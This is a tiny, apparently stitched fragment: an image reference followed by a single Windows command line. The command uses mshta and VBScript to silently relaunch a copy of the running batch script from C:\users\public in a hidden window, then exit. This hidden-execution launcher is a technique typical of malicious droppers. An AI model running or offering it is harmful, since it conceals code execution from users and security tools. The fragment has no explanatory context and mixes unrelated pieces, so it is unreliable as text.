 mshta vbscript:createobject("wscript.shell").run("""c:\users\public\%~nx0"" h",0)(window.close)&&exit